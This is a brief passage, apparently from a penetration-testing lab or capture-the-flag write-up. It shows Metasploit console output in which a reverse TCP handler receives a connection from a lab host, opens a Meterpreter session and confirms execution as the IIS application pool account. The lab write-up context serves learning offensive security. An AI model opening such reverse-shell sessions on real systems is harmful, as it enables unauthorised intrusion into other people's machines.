 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.25:443
[*] Sending stage (177734 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.25:443 → 10.10.10.5:49176) at 2025-04-26 16:05:30 -0400
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter >
Obsidian Vau